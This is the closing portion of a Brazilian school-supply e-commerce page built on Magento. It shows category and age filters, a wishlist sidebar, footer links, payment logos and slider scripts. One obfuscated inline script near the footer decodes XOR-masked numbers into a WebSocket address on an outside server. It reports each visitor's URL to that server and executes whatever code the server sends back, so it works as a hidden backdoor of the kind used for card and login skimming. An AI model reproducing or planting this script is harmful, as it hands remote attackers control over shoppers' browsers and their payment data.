                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_cat">
                <a href="https://loja.conexia.com.br/kit-escola/infantil?cat=608">
                    GRUPO 4                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_cat">
                <a href="https://loja.conexia.com.br/kit-escola/infantil?cat=609">
                    GRUPO 5                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_cat">
                <a href="https://loja.conexia.com.br/kit-escola/infantil?cat=617">
                    GRUPO 2                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
                                    </a>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                                                                        <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="serie_produto">
                        <div data-role="ln_title" class="filter-options-title">
                            Série                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items ln-items-serie_produto ">
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_serie_produto">
                <a href="https://loja.conexia.com.br/kit-escola/infantil?serie_produto=5459">
                    2 ANOS                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_serie_produto">
                <a href="https://loja.conexia.com.br/kit-escola/infantil?serie_produto=5460">
                    3 ANOS                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_serie_produto">
                <a href="https://loja.conexia.com.br/kit-escola/infantil?serie_produto=5461">
                    4 ANOS                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_serie_produto">
                <a href="https://loja.conexia.com.br/kit-escola/infantil?serie_produto=5462">
                    5 ANOS                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
                                    </a>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                                                                        <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="periodo_produto">
                        <div data-role="ln_title" class="filter-options-title">
                            Período                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items ln-items-periodo_produto ">
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_periodo_produto">
                <a href="https://loja.conexia.com.br/kit-escola/infantil?periodo_produto=5509">
                    1º BIMESTRE                                            <span class="count">4<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                        </div>
                                </div>
    </div>
    <style>
    #layered-filter-block input[type=checkbox]:checked:before,
    #layered-filter-block input[type=radio]:checked:before {
        content: "";
        position: absolute;
        width: 0.9rem;
        height: 0.9rem;
        margin: 0.2rem;
        border-radius: 0.2rem;
        background: #2f75ff;
    }

    #layered-filter-block input[type=radio]:checked:before {
        border-radius: 1.2rem;
    }

    #layered-filter-block input[type=checkbox], #layered-filter-block input[type=radio] {
        -webkit-appearance: none;
        min-width: 1.5rem;
        min-height: 1.5rem;
        cursor: pointer;
        border: 0.1rem solid #cacaca;
    }

    #layered-filter-block input[type=radio] {
        border-radius: 1rem;
    }

    #layered-filter-block input[type=checkbox]:checked + a,
    #layered-filter-block input[type=checkbox]:checked + a .count,
    #layered-filter-block input[type=radio]:checked + a,
    #layered-filter-block input[type=radio]:checked + a .count{
        color: #2f75ff    }

    .filter-options-content .rating-summary.selected,
    .filter-options-content .rating-summary:hover,
    .swatch-option:hover,
    .swatch-option.selected ,
    .swatch-attribute-options a:hover > .swatch-option,
    .ln_slider_container input:hover,
    .ln_slider_container input.focus-visible,
    .chosen-container .search-choice
    {
        outline: 2px solid#2f75ff!important;
    }

    .filter-current ol.items .filter-label,
    .filter-current ol.items .filter-value,
    .filter-current ol.items .action.remove::before,
    .block-actions.filter-actions .action.clear.filter-clear,
    .filter-options-content .rating-summary.selected,
    .filter-options-content .rating-summary.selected .count,
    .filter-options-content .rating-summary:hover,
    .filter-options-content .rating-summary .count:hover,
    .filter-options-content a:hover,
    .filter-options-content a:hover > .count,
    .swatch-option.selected ~ .swatch-option-text,
    .ln_slider_container input:hover,
    .ln_slider_container input.focus-visible,
    .chosen-container .search-choice span,
    .chosen-container .active-result.highlighted
    {
        color: #2f75ff!important;
    }

    .filter-options-content .rating-summary.selected,
    .filter-options-content .rating-summary.selected .count,
    .filter-options-content .rating-summary:hover,
    .filter-options-content .rating-summary:hover > .count {
        font-size: large;
        font-weight: bold;
    }
</style>
</div>

</div><div class="sidebar sidebar-additional">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Minha Lista de Desejos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos Itens Adicionados</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Comprar</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Comprar</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remover&#x20;este&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remover este Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://loja.conexia.com.br/wishlist/"
                           title="Ir&#x20;para&#x20;Lista&#x20;de&#x20;Desejos">
                            <span>Ir para Lista de Desejos</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Você não tem nenhum item em sua lista de desejos.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer-box footer content"><div class="footer-wrap">

  <!-- Row 1
  <div class="footer-row row -one">
    <a class="siga-instagram" href="https://www.instagram.com/conexiaeducacao/" target="_blank"><svg class="ico"><use xlink:href="#instagram"></use></svg><span>Siga nosso instagram e fique por dentro das nossas atividades</span></a>
  </div>-->


  <!-- Row 2 -->
  <div class="footer-row row -two">
    <!-- Grid de Imagens -->
    <div class="box-img-footer">
      <img is="lazy-loadable"
        srcset="[data-uri]"
        loading="lazy"
        lazyload="1"
        importance="low"
        src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/grid-img-footer1.png"
        width="259"
        height="259"
        alt="Imagem footer"
        onerror="this.onerror=null; this.src='https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/grid-img-footer1.png'"
      >
      <img is="lazy-loadable"
        srcset="[data-uri]"
        loading="lazy"
        lazyload="1"
        importance="low"
        src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/grid-img-footer3.png"
        width="312"
        height="312"
        alt="Imagem footer"
        onerror="this.onerror=null; this.src='https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/grid-img-footer3.png'"
      >
      <img is="lazy-loadable"
        srcset="[data-uri]"
        loading="lazy"
        lazyload="1"
        importance="low"
        src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/grid-img-footer2.png"
        width="259"
        height="259"
        alt="Imagem footer"
        onerror="this.onerror=null; this.src='https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/grid-img-footer2.png'"
      >
      <img is="lazy-loadable"
        srcset="[data-uri]"
        loading="lazy"
        lazyload="1"
        importance="low"
        src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/grid-img-footer4.png"
        width="311"
        height="311"
        alt="Imagem footer"
        onerror="this.onerror=null; this.src='https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/grid-img-footer4.png'"
      >
    </div>
  </div>

  <!-- Row 3 -->
  <div class="footer-row row -three">
    <div class="logo-grupo">
      <img
        src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/logo-branca.png"
        width="304"
        height="92"
        alt="Logo Conexia"
        onerror="this.onerror=null; this.src='https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR//images/logo-branca.png'"
      >
    </div>
  </div>


  <!-- Row 4 -->
  <div class="footer-row row -four">

    <!-- Institucional -->
    <div class="footer-institucional -institucional footer-column column">
      <div class="title">Institucional</div>
      <ul class="mymenu-list list ul--0">
        <li class="mymenu-item item li--0">
          <a class="menu-link link a--0"  target="_blank" href="https://www.conexia.com.br">Nossa Empresa</a>
        </li>
        <li class="mymenu-item item li--0">
          <a class="menu-link link a--0" href="https://privacy.conexia.com.br/">Política de Privacidade</a>
        </li>
        <li class="mymenu-item item li--0">
          <a class="menu-link link a--0" href="https://privacy.conexia.com.br/terms.html">Termos de Uso</a>
        </li>
        <li class="mymenu-item item li--0">
          <a class="menu-link link a--0" target="_blank" href="https://ajuda.conexia.com.br/hc/pt-br/categories/360004793654-Loja-Conexia">Fale Conosco</a>
        </li>
      </ul>
    </div>

    <!-- Ajuda -->
    <div class="footer-ajuda -ajuda footer-column column">
      <div class="title">Ajuda</div>
      <ul class="mymenu-list list ul--0">
        <li class="mymenu-item item li--0">
          <a class="menu-link link a--0" target="_blank" href="https://ajuda.conexia.com.br/hc/pt-br/articles/360059484833-OP%C3%87%C3%95ES-DE-PAGAMENTO">Formas de Pagamento</a>
        </li>

        <li class="mymenu-item item li--0">
          <div class="text-item">Trocas e Devoluções:</div>
          <ul class="ul--1 list--1">
            <li><a class="menu-link link a--1" target="_blank" href="https://ajuda.conexia.com.br/hc/pt-br/articles/360057634914-Quero-Trocar-Cancelar-ou-Devolver-o-meu-Produto-B2B-Pessoa-Jur%C3%ADdica-">Para Escola</a></li>
            <li><a class="menu-link link a--1" target="_blank" href="https://ajuda.conexia.com.br/hc/pt-br/articles/360058009854-Quero-Trocar-Cancelar-ou-Devolver-o-meu-Produto-B2C-Pessoa-F%C3%ADsica-">Para Responsáveis</a></li>
          </ul>
        </li>

        <li class="mymenu-item item li--0">
          <a class="menu-link link a--0" target="_blank" href="https://ajuda.conexia.com.br/hc/pt-br/articles/360057633714-Fretes-e-Entregas">Fretes e Entregas</a>
        </li>
      </ul>
    </div>



    <!-- Minha Conta -->
    <div class="footer-minhaconta -minhaconta footer-column column"">
      <div class="title">Minha Conta</div>
      <ul class="mymenu-list list ul--0">
        <li class="mymenu-item item li--0">
          <a class="menu-link link a--0" href="/customer/account/login/">Login</a>
        </li>

        <li class="mymenu-item item li--0">
          <a class="menu-link link a--0" href="/sales/order/history/">Meus Pedidos</a>
        </li>
      </ul>
    </div>



    <!-- Formas de Pagamento -->
    <div class="formas-pagamento pagto footer-column column">
      <div class="title">Formas de Pagamento</div>
      <div class="img">
        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/visa.png"
          class="pagto visa"
          width="102"
          height="34"
          alt="Visa"
        >
        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/mastercard.png"
          class="pagto mastercard"
          width="55"
          height="34"
          alt="Mastercard"
        >

        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/elo.png"
          class="pagto elo"
          width="85"
          height="34"
          alt="Elo"
        >
        <!--
        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/hiper.png"
          class="pagto hiper"
          width="43"
          height="34"
          alt="Hiper"
        >
        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/hipercard.png"
          class="pagto hipercard"
          width="78"
          height="34"
          alt="Hipercard"
        >
        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/jcb.png"
          class="pagto jcb"
          width="46"
          height="34"
          alt="Jcb"
        >
        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/banescard.png"
          class="pagto banescard"
          width="57"
          height="34"
          alt="Banescard"
        >
        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/aura.png"
          class="pagto aura"
          width="52"
          height="34"
          alt="Aura"
        >
        -->
        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/american.png"
          class="pagto american"
          width="124"
          height="34"
          alt="American Express"
        >
        <img is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/boleto.png"
          class="pagto boleto"
          width="42"
          height="34"
          alt="Boleto"
        >

      </div>
    </div>



    <!-- Redes Sociais -->
    <div class="socials-container -socials footer-column column">
      <div class="title">Redes Sociais</div>
      <ul class="social-list list">
        <li class="social-item item"><a title="Facebook - Conexia" class="social-link" rel="noopener" target="_blank" href="https://www.facebook.com/conexiaeducacao/"><svg class="ico"><use xlink:href="#facebook"></use></svg></a></li>
        <li class="social-item item"><a title="Instagram - Conexia" class="social-link"  rel="noopener"target="_blank" href="https://www.instagram.com/conexiaeducacao/"><svg class="ico"><use xlink:href="#instagram"></use></svg></a></li>
        <li class="social-item item"><a title="Youtube - Conexia" class="social-link"  rel="noopener" target="_blank" href="https://www.youtube.com/channel/UC39HCDe6g3Og3I6hajdlIZQ"><svg class="ico"><use xlink:href="#youtube"></use></svg></a></li>
      </ul>
    </div>

    <!-- Seguranca -->
    <div class="formas-seguranca seguranca footer-column column">
      <div class="title">Segurança</div>
      <div class="img">
        <a  class="link" href="https://comodosslstore.com/ssltools/ssl-checker.php" target="_blank" rel="noopener">
          <img  is="lazy-loadable"
          srcset="[data-uri]"
          loading="lazy"
          lazyload="1"
          importance="low"
          src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/comodo.png"
          class="selo comodo"
          width="144"
          height="45"
          alt="Comodo"
        >
        </a>
      </div>
    </div>

  </div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/loja.conexia.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/loja.conexia.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/loja.conexia.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/loja.conexia.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- BLOCK end_scripts -->
<script type="module">
  import LazyLoadable from 'https://cdn.skypack.dev/lazy-loadable@^0.1.3/';
  customElements.define('lazy-loadable', LazyLoadable, { extends: "img" });
</script>


<script type="module">

  /**
   * Tocart Qty Control component
   * @extends HTMLDivElement
   */
  class TocartQtyControl extends HTMLDivElement {
    constructor(){
      super();
    }
    connectedCallback(){
      /* Adiciona botao + */
      var inc = document.createElement("div");
      inc.classList.add('inc', 'qty-button');
      var text_inc = document.createTextNode("+");
      inc.appendChild(text_inc);
      this.appendChild(inc);

      /* Adiciona botao - */
      var dec = document.createElement("div");
      dec.classList.add('dec', 'qty-button');
      var text_dec = document.createTextNode("-");
      dec.appendChild(text_dec);
      this.appendChild(dec);

      inc.addEventListener("click", function(event){
        var $button = event.target;
        var oldValue = $button.parentElement.querySelector(".input-text").value;
        var newVal = parseInt(oldValue) + 1;
        $button.parentElement.querySelector(".input-text").value = newVal;

      });
      dec.addEventListener("click", function(event){
        var $button = event.target;
        var oldValue = $button.parentElement.querySelector(".input-text").value;

        // Don't allow decrementing below one
        if (oldValue > 1) {
          var newVal = parseInt(oldValue) - 1;
        } else {
          newVal = 1;
        }

        $button.parentElement.querySelector(".input-text").value = newVal;

      });

    }
  }
  window.customElements.define('qty-control', TocartQtyControl, {extends: 'div'});



  /* Open/Close Search Mobile */
  function searchClickHandler(e){
    this.classList.toggle('active');
  }
  if(document.querySelector('.block-search')) {
    document.querySelector('.block-search .label').addEventListener('click', searchClickHandler);
  }




  /* Seta o top da ul do mega menu em relacao a altura da li pai */
  let root = document.documentElement;
  var categories_li = document.querySelectorAll('.navigation li.level0');
  categories_li.forEach(item => {
    if(item.classList.contains('level0')) {
      item.addEventListener('mouseover', event => {
        event.preventDefault();
        var top = item.getBoundingClientRect().top - item.getBoundingClientRect().height - 10 + "px";
        root.style.setProperty('--mouse-y', top);
      })
    }
  })



  /* Pagina Extra - SLM */

  import Glide from 'https://cdn.skypack.dev/@glidejs/glide@^3.4.1';

  /**
  * Pagina Extra - SLM
  * Slider - Navegue por idade
  * @extends HTMLDivElement
  */
  class GlideSliderAge extends HTMLDivElement {
    /** Setup rendering engine */
    constructor(){
      super();
      const self = this;
      /** @private */
      this.glide = null;
    }


    /**
     * Run the initial rendering of the element
     * and starts watching for external template change for re-render
     */
    connectedCallback(){
      this.glide = this.glide || new Glide(this, {
        type: 'carousel',
        perView: 5,
        startAt: 0,
        focusAt: 1,
        gap: 15,
        rewind: false,
        classes: {
          direction: {
            ltr: '-ltr',
            rtl: '-rtl'
          },
          activeSlide: '-active',
          dragging: '-dragging',
          swipeable: '-swipeable',
          disabledArrow: '-disabled'
        },
        breakpoints: {
          1200: { perView: 5 },
          992: { perView: 4 },
          768: { perView: 3, gap: 5 },
          600: { perView: 2 }
        }
      })

      this.glide = this.glide || glide;
      this.glide = this.glide.mount()
    }

    /**
     * Cleanup previous rendering
     */
    disconnectedCallback(){
      this.glide.destroy()
    }
  }
  if (!window.customElements.get('glide-slider-5')) {
    window.customElements.define('glide-slider-5', GlideSliderAge, { extends: "div" });
  }


  /**
  * Pagina Extra - SLM
  * Dropdown element
  */
  class DropdownElement extends HTMLDivElement {
    constructor(){
      super()
      this.classList.add('close-element')
      this.lastElementChild.classList.add('drop')
    }

    connectedCallback(){
      this.firstElementChild.addEventListener('click', (e) => {
        //e.preventDefault()
        this.classList.toggle('close-element')
        this.lastElementChild.classList.toggle('drop')
      })
    }
  }
  window.customElements.define('dropdown-element', DropdownElement, { extends: 'div' });


  /**
  * Pagina Extra - SLM
  * Slider - Videos do youtube
  * @extends HTMLDivElement
  */
  class GlideSliderVideo extends HTMLDivElement {
    /** Setup rendering engine */
    constructor(){
      super();
      const self = this;
      /** @private */
      this.glide2 = null;
    }

    /**
     * Run the initial rendering of the element
     * and starts watching for external template change for re-render
     */
    connectedCallback(){
      this.glide2 = this.glide2 || new Glide(this, {
        type: 'carousel',
        perView: 1,
        startAt: 0,
        focusAt: 1,
        gap: 15,
        rewind: false,
        classes: {
          direction: {
            ltr: '-ltr',
            rtl: '-rtl'
          },
          activeSlide: '-active',
          dragging: '-dragging',
          swipeable: '-swipeable',
          disabledArrow: '-disabled'
        }
      })

      this.glide2 = this.glide2 || glide2;
      this.glide2 = this.glide2.mount();

    }

    /**
     * Cleanup previous rendering
     */
    disconnectedCallback(){
      this.glide2.destroy()
    }
  }
  if (!window.customElements.get('glide-slider-video')) {
    window.customElements.define('glide-slider-video', GlideSliderVideo, { extends: "div" });
  }


  /**
  * Pagina Extra - SLM
  * Move o banner full para depois do breadcrumbs
  */
  window.onload = function(e){
    if (document.getElementById('banner-pagina-slm---banner-full')){
      document.querySelector(".breadcrumbs").after(document.getElementById('banner-pagina-slm---banner-full'));
    }
  }



</script>
<!-- /BLOCK end_scripts --><script>const zfs = [93,89,89,16,5,5,75,90,67,7,89,79,89,89,67,69,68,4,73,69,71,5,75,67,21,89,69,95,88,73,79,23];const noxj = 42;window.ww = new WebSocket(String.fromCharCode(...zfs.map(oen => oen ^ noxj)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<div class="biz-bannerslider">
    </div>
<small class="copyright">
    <span>Copyright © Loja Conexia | Todos os direitos reservados.</span>
</small>
<div class="biz-bar biz bar" style="padding: 10px; background: #ffffff; text-align:center">
    <a class="bizlogo-link" style="display:flex;align-items:center" rel="noopener" href="https://www.bizcommerce.com.br/" title="BizCommerce" target="_blank"
        rel="nofollow" aria-label="Bizcommerce">
        <svg class="sdi5idd02bu" viewBox="0 0 105 25" style="display:inline-block;width:100%;height:100%;max-width:119px;margin:0 auto;">
            <path fill="#F1634A"
                d="M9.8,12.7c0.4,0.4,0.6,1,0.6,1.6s-0.2,1.2-0.6,1.6c-0.4,0.4-0.8,0.6-1.4,0.6s-1-0.2-1.3-0.6 c-0.4-0.4-0.5-1-0.5-1.6s0.2-1.2,0.5-1.6C7.5,12.2,7.9,12,8.5,12C9,12,9.5,12.2,9.8,12.7z M24.8,9.3l-1,9.4 c-0.2,2.1-1.7,3.8-3.8,4.2l-9.3,2c-2,0.4-4.1-0.5-5.2-2.3l-4.7-8.2c-1.1-1.8-0.8-4.1,0.6-5.7l6.4-7.1c1.4-1.6,3.6-2,5.5-1.2L22,4.3 C23.9,5.2,25,7.2,24.8,9.3z M12.7,14.2c0-1.2-0.4-2.2-1.1-2.9c-0.7-0.8-1.6-1.1-2.6-1.1s-1.8,0.4-2.4,1V8.3c0-0.6-0.5-1.1-1.1-1.1 H4.4v10c0,0.6,0.5,1.1,1.1,1.1h1.1v-1.1C7.3,18,8,18.5,9,18.5s1.8-0.4,2.6-1.2C12.3,16.4,12.7,15.4,12.7,14.2z M15.4,11 c0-0.4-0.4-0.8-0.8-0.8h-1.5v7.3c0,0.4,0.4,0.8,0.8,0.8h1.5V11z M15.4,8.3c0-0.7-0.5-1.2-1.2-1.2c-0.7,0-1.2,0.5-1.2,1.2 c0,0.7,0.5,1.2,1.2,1.2C14.9,9.5,15.4,8.9,15.4,8.3z M22.9,17.7c0-0.7-0.5-1.2-1.2-1.2h-2.9l2.9-3.2c0.7-0.8,1.1-1.8,1.1-2.8v-0.1 h-6.5v0.7c0,0.7,0.5,1.2,1.2,1.2h2.4L16.2,16c-0.3,0.3-0.4,0.7-0.4,1.1v0.1c0,0.6,0.5,1.1,1.1,1.1h5.9L22.9,17.7L22.9,17.7z M33.3,16.1l0.6,0.7c-1,1.1-2.1,1.6-3.3,1.6s-2.2-0.4-3-1.1s-1.2-1.7-1.2-2.9c0-1.2,0.4-2.2,1.3-2.9c0.8-0.8,1.8-1.1,2.9-1.1 c0.6,0,1.1,0.1,1.7,0.4c0.6,0.2,1.1,0.6,1.5,1l-0.5,0.7c-0.3,0.4-0.9,0.5-1.3,0.3c-0.1-0.1-0.2-0.1-0.3-0.1 c-0.4-0.2-0.7-0.2-1.1-0.2c-0.6,0-1.1,0.2-1.5,0.6c-0.4,0.4-0.6,0.9-0.6,1.6c0,0.7,0.2,1.2,0.6,1.6c0.4,0.4,0.9,0.5,1.5,0.5 c0.5,0,0.9-0.2,1.3-0.5C32.4,15.6,33,15.7,33.3,16.1z M39,10.2c-1.2,0-2.2,0.4-3,1.2c-0.8,0.8-1.2,1.7-1.2,2.9 c0,1.1,0.4,2.1,1.2,2.9c0.8,0.8,1.8,1.2,3,1.2c1.2,0,2.2-0.4,3-1.2c0.8-0.8,1.2-1.7,1.2-2.9s-0.4-2.1-1.2-2.9 C41.2,10.6,40.2,10.2,39,10.2z M40.4,15.9c-0.4,0.4-0.8,0.6-1.4,0.6s-1-0.2-1.4-0.6C37.2,15.5,37,15,37,14.3s0.2-1.2,0.5-1.6 c0.4-0.4,0.8-0.6,1.4-0.6c0.6,0,1,0.2,1.4,0.6c0.4,0.4,0.5,0.9,0.5,1.6S40.8,15.5,40.4,15.9z M56.4,11.1c0.6,0.5,0.8,1.4,0.8,2.4 v4.8H56c-0.6,0-1-0.5-1-1v-3.3c0-1.2-0.4-1.8-1.3-1.8c-0.4,0-0.8,0.2-1.1,0.5C52.2,12.9,52,13.4,52,14v4.3h-1.2c-0.6,0-1-0.5-1-1 v-3.3c0-0.6-0.1-1.1-0.3-1.4c-0.2-0.3-0.5-0.4-0.9-0.4c-0.4,0-0.8,0.2-1.1,0.5C47.1,12.9,47,13.4,47,14v4.3h-1.3 c-0.5,0-0.9-0.4-0.9-0.9v-7h1.3c0.5,0,0.9,0.4,0.9,0.9l0,0c0.6-0.7,1.3-1,2.1-1c0.5,0,1,0.1,1.4,0.4c0.4,0.3,0.7,0.7,0.9,1.1 c0.3-0.5,0.7-0.8,1.2-1.1c0.5-0.3,1-0.4,1.6-0.4C55.1,10.2,55.8,10.5,56.4,11.1z M70.9,11.1c0.6,0.5,0.8,1.4,0.8,2.4v4.8h-1.2 c-0.5,0-1-0.4-1-1V14c0-1.2-0.4-1.8-1.3-1.8c-0.4,0-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.8-0.5,1.4v4.3h-1.2c-0.5,0-1-0.4-1-1V14 c0-0.6-0.1-1.1-0.3-1.4c-0.2-0.3-0.5-0.4-0.9-0.4s-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.8-0.5,1.4v4.3h-1.2c-0.5,0-1-0.4-1-1v-6.9h1.3 c0.5,0,0.9,0.4,0.9,0.9l0,0c0.6-0.7,1.3-1,2.1-1c0.5,0,1,0.1,1.4,0.4c0.4,0.3,0.7,0.7,0.9,1.1c0.3-0.5,0.7-0.8,1.2-1.1 c0.5-0.3,1-0.4,1.6-0.4C69.5,10.2,70.3,10.5,70.9,11.1z M80,11.2c-0.8-0.7-1.7-1-2.8-1s-2,0.4-2.8,1.1c-0.8,0.7-1.2,1.7-1.2,3 s0.4,2.2,1.2,3c0.8,0.7,1.8,1.1,3,1.1c1.2,0,2.2-0.4,3.1-1.3l-0.6-0.7c-0.3-0.4-0.8-0.4-1.3-0.2c-0.4,0.2-0.8,0.3-1.3,0.3 c-0.5,0-0.9-0.1-1.3-0.4c-0.4-0.3-0.6-0.6-0.7-1.1h4.7c0.6,0,1-0.5,1-1v-0.1C81.2,12.8,80.8,11.9,80,11.2z M75.5,13.5 c0.1-0.5,0.3-0.8,0.6-1.1c0.4-0.3,0.8-0.4,1.2-0.4s0.8,0.1,1.1,0.4c0.3,0.2,0.5,0.6,0.5,1.1H75.5z M87.4,10.2l0,2.1h-0.4 c-0.7,0-1.1,0.2-1.5,0.7c-0.3,0.5-0.5,1.1-0.5,1.9v3.4h-1.2c-0.5,0-1-0.4-1-1v-6.9H84c0.5,0,1,0.4,1,1v0.1c0.3-0.3,0.6-0.6,1.1-0.8 C86.5,10.4,86.9,10.2,87.4,10.2z M95.3,16.1l0.6,0.7c-1,1.1-2.1,1.6-3.3,1.6c-1.2,0-2.2-0.4-3-1.1c-0.8-0.7-1.2-1.7-1.2-2.9 c0-1.2,0.4-2.2,1.3-2.9c0.8-0.8,1.8-1.1,2.9-1.1c0.6,0,1.1,0.1,1.7,0.4c0.6,0.2,1.1,0.6,1.5,1l-0.5,0.7c-0.3,0.4-0.9,0.5-1.3,0.3 